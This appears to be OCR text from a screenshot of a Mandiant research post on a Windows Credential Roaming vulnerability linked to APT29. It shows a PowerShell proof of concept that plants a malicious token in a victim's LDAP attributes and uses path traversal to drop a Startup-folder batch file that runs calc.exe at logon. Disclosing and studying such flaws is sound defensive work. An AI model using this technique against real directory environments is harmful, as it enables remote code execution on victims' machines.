 They See Me Roaming: Follow
Credential Roaming RCE (CV
Process Graph | SnapAttack
Powershell Writing Roaming
Startup Folder File Write | Sna
Execution from Startup Folde
mandiant.com/resources/blog/apt29-windows-credential-roaming
MANDIANT
Platform
Solutions
Intelligence
Services
Resources
Company
EN
Start for Free
Figure 9: Malicious Roaming Token entry
To insert the malicious Roaming Token entry into the msPKIAccountCredentials LDAP
attribute of a victim account, run the following PowerShell script (Figure 10).
Figure 10: PowerShell script to insert the malicious Roaming Token entry
# Fetch current user object
$user = get-aduser <victim username> -properties @('msPKIDPAPIMasterKeys',
'msPKIAccountCredentials', 'msPKI-CredentialRoamingTokens',
'msPKIRoamingTimestamp')
# Install malicious Roaming Token (spawns calc.exe)
$malicious_hex =
$attribute_string =
"B:$($malicious_hex.Length):${malicious_hex}:$($user.DistinguishedName)"
Set-ADUser -Identity $user -Add @{msPKIAccountCredentials=$attribute_string} -Verbose
# Set new msPKIRoamingTimestamp so the victim machine knows an update was pushed
$new_msPKIRoamingTimestamp = ($user.msPKIRoamingTimestamp[8..15] +
[System.BitConverter]::GetBytes([datetime]::UtcNow.ToFileTime())) -as [byte[]]
set-aduser -Identity $user -Replace @{msPKIRoamingTimestamp=$new_msPKIRoamingTimestamp} -
Verbose
By updating the msPKIRoamingTimeStamp attribute, the Credential Roaming service will
trigger synchronization on any computer where the victim user logs in from then on;
dimsroam.dll will parse the msPKIAccountCredentials LDAP attribute and will
create '%APPDATA%\Microsoft\SystemCertificates\My\Certificates\..\..\..\Windows\Start
Menu\Programs\Startup\malicious.bat' (or simplified,
'%APPDATA%\Microsoft\Windows\Start
Menu\Programs\Startup\malicious.bat') with the content '@echo off [newline]
start calc.exe'. This BAT file will execute the next time the user logs on to any system,
thereby achieving remote code execution in the context of the victim user.